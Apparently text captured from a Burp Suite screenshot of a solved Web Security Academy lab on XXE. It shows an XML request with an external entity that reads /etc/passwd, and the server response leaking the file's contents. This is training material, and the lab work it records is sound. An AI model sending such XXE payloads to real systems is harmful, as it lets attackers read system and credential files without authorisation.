 1 × ...
Send Cancel < ▼ > ▼ Target: https://0a5c00e90337e88ac27f5863008e005c.web-security-academy.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a5c00e90337e88ac27f5863008e005c.web-security-academ
y.net
3 Cookie: session=g6JcyJZySgwfE5qMksTruDlfBVja7iXr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c00e90337e88ac27f5863008e005c.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin:
https://0a5c00e90337e88ac27f5863008e005c.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY pass SYSTEM
"file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&pass;
</productId>
<storeId>
1
</storeId>
</stockCheck>
21
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime
Synchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
? Search... 0 matches
2,400 bytes | 516 millis
INSPECTOR
Web Security
Academy
Exploiting XXE using external entities to retrieve
files
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Waterproof Tea Bags
$45.35
Description:
You knew one day this would finally come, and thanks to a small group of tea drinkers it has. We bring you the waterproof tea
bag.
Feedback from the tea drinkers society indicated that more people wanted to save money, and be conscious of the effect
discarded tea bags could have on the environment. For generations now these environmentalist scrimpers have been hanging